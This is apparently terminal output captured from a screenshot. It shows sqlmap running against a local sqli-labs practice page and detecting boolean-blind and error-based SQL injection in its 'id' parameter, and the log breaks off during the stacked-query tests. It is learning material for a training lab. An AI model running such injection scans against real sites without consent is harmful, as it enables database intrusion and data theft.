 C:\Windows\System32\cmd.e
D:\工具\sqlmapproject-sqlmap-1.8.9-1-g9e36fd7\sqlmapproject-sqlmap-9e36fd7>conda activate text
(text) D:\工具\sqlmapproject-sqlmap-1.8.9-1-g9e36fd7\sqlmapproject-sqlmap-9e36fd7>python sqlmap.py -u http://127.0.0.1/sqli-labs/Less-1/?id=1 --batch
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.9.1#dev}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:08:14 /2024-11-25/
[15:08:14] [INFO] testing connection to the target URL
[15:08:14] [INFO] checking if the target is protected by some kind of WAF/IPS
[15:08:14] [INFO] testing if the target URL content is stable
[15:08:14] [INFO] target URL content is stable
[15:08:14] [INFO] testing if GET parameter 'id' is dynamic
[15:08:15] [INFO] GET parameter 'id' appears to be dynamic
[15:08:15] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[15:08:15] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[15:08:15] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[15:08:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:08:15] [WARNING] reflective value(s) found and filtering out
[15:08:15] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Your")
[15:08:15] [INFO] testing 'Generic inline queries'
[15:08:15] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[15:08:15] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[15:08:15] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[15:08:15] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[15:08:15] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[15:08:15] [INFO] GET parameter 'id' is 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[15:08:15] [INFO] testing 'MySQL inline queries'
[15:08:15] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[15:08:15] [WARNING] time-based comparison requires larger statistical model, please wait......... (done)
[15:08:15] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[15:08:15] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'